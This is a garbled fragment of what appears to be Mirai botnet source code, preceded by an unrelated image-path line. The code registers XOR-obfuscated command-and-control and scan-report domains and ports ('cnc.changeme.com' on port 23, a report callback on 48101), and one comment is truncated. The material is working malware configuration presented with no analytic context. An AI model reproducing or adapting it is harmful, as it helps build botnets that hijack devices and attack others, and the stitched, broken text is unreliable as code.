 add_entry(TABLE_CNC_DOMAIN, "\x41\x4C\x41\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 30); // cnc.changeme.com
add_entry(TABLE_CNC_PORT, "\x22\x35", 2); // 23
add_entry(TABLE_SCAN_CB_DOMAIN, "\x50\x47\x52\x4D\x50\x56\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 29); // report.chang
add_entry(TABLE_SCAN_CB_PORT, "\x99\xC7", 2); // 48101